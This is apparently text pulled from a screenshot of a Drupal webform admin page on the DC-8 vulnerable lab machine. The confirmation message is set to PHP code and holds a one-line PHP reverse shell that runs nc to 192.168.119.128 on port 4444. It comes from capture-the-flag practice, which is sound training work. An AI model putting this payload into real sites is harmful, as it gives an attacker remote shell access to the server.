 My account Log out
hack
DC-8
VIEW EDIT WEBFORM RESULTS
Home » hack
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
哈哈哈哈哈哈哈哈哈哈哈哈哈哈
<?php system('nc 192.168.119.128 4444 -e /bin/sh');?>
Switch to rich text editor
Text format PHP code